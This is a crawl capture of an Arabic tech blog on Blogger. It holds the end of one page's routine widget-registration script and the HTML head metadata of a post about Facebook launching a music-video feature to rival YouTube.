\u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4oElbUuxE097DbCQLa06SfVnX2Yg:1768671181892', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2020/08/facebook-watch.html
body_size: 179170
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' property='og:title'/>
<meta content='فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' property='og:image:alt'/>
<meta content='فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' name='twitter:title'/>
<meta content='فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s640/48.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s640/48.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/w700/48.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='أعلن موقع التواصل الاجتماعي Facebook عن إطلاق ميزة جديدة للتنافس مع منصة فيديو Google الشهيرة "YouTube" وهي تتعلق بميزات المقاطع الموسيقية على منصتها الخاصة ، والهدف الرئيسي كما لدينا المشار إليه هو محاولة لسحب البساط من تحت أقدام YouTube ، الشركة الرائدة في هذا المجال.' name='description'/>
<meta content='أعلن موقع التواصل الاجتماعي Facebook عن إطلاق ميزة جديدة للتنافس مع منصة فيديو Google الشهيرة "YouTube" وهي تتعلق بميزات المقاطع الموسيقية على منصتها الخاصة ، والهدف الرئيسي كما لدينا المشار إليه هو محاولة لسحب البساط من تحت أقدام YouTube ، الشركة الرائدة في هذا المجال.' property='og:description'/>
<meta content='أعلن موقع التواصل الاجتماعي Facebook عن إطلاق ميزة جديدة للتنافس مع منصة فيديو Google الشهيرة "YouTube" وهي تتعلق بميزات المقاطع الموسيقية على منصتها الخاصة ، والهدف الرئيسي كما لدينا المشار إليه هو محاولة لسحب البساط من تحت أقدام YouTube ، الشركة الرائدة في هذا المجال.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2020/08/facebook-watch.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
